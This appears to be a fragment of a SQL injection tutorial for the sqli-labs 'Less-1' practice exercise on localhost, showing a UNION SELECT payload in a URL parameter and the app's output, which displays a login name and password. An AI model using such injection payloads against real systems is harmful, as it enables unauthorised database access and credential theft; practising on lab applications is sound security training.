 Less-1 **Error Based- String*
localhost/sqli/Less-1/?id=1' union select 1,2,3 --+
Welcome GeeksforGeeks
Your Login name:User1
Your Password:User@3123